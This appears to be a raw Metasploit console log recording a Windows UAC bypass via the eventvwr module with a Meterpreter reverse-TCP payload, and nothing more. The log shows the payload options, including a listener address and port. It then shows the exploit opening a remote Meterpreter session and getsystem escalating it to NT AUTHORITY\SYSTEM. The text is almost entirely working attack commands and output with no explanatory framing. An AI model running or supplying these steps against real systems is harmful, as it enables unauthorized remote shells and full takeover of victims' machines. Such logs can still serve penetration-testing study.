 Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 49.234.105.98 yes The listen address (an interface may be specified)
LPORT 8877 yes The listen port
Exploit target:
Id Name
-- ----
1 Windows x64
msf6 exploit(windows/local/bypassuac_eventvwr) > exploit
[-] Handler failed to bind to 49.234.105.98:8877:- -
[*] Started reverse TCP handler on 0.0.0.0:8877
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\Windows\System32\eventvwr.exe
[+] eventvwr.exe executed successfully, waiting 10 seconds for the payload to execute.
[*] Sending stage (200262 bytes) to 123.113.83.149
[*] Meterpreter session 32 opened (172.17.0.10:8877 -> 123.113.83.149:2504) at 2021-05-13 23:46:20 +0800
[*] Cleaning up registry keys ...
meterpreter > getuid
Server username: WIN7\pinger
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >